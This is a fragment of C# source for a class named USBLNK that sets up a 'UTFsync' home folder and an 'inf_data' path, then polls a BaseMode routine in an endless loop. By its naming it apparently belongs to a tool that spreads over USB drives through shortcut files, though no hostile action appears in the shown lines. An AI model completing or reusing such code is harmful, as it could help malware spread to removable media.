 namespace USB {
public class USBLNK {
public static List < string > blacklist = new List < string > ();
public static string gb3;
public static string gb6;
const string home = "UTFsync";
const string inf_data = "\\inf_data";
static public void Main1(string b1, string b2) {
gb3 = b1;
gb6 = b2;
Timer timer = new Timer(ResetBlacklist, null, 10000, 10000);
while (true) {
BaseMode();
Thread.Sleep(5000);
}
}